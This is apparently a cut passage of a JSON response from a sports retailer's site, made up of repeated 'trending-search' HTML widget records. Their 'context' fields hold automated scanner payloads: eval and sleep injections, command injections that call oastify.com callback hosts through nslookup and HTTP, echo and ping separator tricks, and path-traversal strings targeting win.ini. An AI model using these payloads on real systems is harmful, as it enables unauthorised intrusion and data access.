4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'.sleep(20).'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\".sleep(20).\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags{${sleep(20)}}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"sleep(20)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"132kdlbqu0fqfj0caz6aqmqt3k9hxmle96wxkm.oastify.com","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"http://hwh06146ng868zts3fzqj2j9w02xq2es2kpbd0.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"Http://6qxp0qyvh52v2onhx4tfdrdyqpwmkr8ka82vtji.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"https://awat6u4zn98z8stl38zjjvj2wt2qqvem2ep5du.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"nslookup -q=cname oum7482dln6d66rz1mxxh9hgu704o9c2fq7dy1n.oastify.com.\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags|nslookup -q=cname h8q0i1g6zgk6kz5sffbqv2v980ex22qyeq1hp6.oastify.com.\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'\"`0\u0026nslookup -q=cname lqf405yahk2a23nwxjtud6ddq4w1k683wvjm7b.oastify.com.\u0026`'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u0026nslookup -q=cname b7juhvf0yaj0jt4me9akuwu37udr1wprdj0aoz.oastify.com.\u0026'\\\"`0\u0026nslookup -q=cname b7juhvf0yaj0jt4me9akuwu37udr1wprdj0aoz.oastify.com.\u0026`'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags|echo cmm1v40fx0 b4mto2clsy||a #' |echo cmm1v40fx0 b4mto2clsy||a #|\" |echo cmm1v40fx0 b4mto2clsy||a #","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u0026echo kyy0n3m5gm 4bvy2c8dsk\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\"|echo z90ljnwj0m 6oecsyfrqh ||","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'|echo ebm1smo263 kk7nndi3ib #xzwx","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags;echo z7fda2bq22 z0nwt3xuwi;","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\necho tbe8vfd3ml 027gk3ofzf\n","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags|ping -c 21 127.0.0.1||x","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'|ping -c 21 127.0.0.1 #","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\"|ping -n 21 127.0.0.1 ||","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\u0026ping -c 21 127.0.0.1\u0026","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\nping -c 21 127.0.0.1\n","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags$(ping -c 21 127.0.0.1)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"c:\\windows\\win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"../../../../../../../../../../../../../../../../windows/win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\winnt\\win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"../../../../../../../../../../../../../../../../winnt/win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\\windows\\win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"file:///c:/windows/win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"...\\.\\...\\.\\...\\.\\...\\.\\...\\.\\...\\.\\...\\.\\...\\.\\...\\.\\...\\.\\windows\\win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":".../.\\.../.\\.../.\\.../.\\.../.\\.../.\\.../.\\.../.\\.../.\\.../.\\windows/win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"...\\./...\\./...\\./...\\./...\\./...\\./...\\./...\\./...\\./...\\./windows/win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 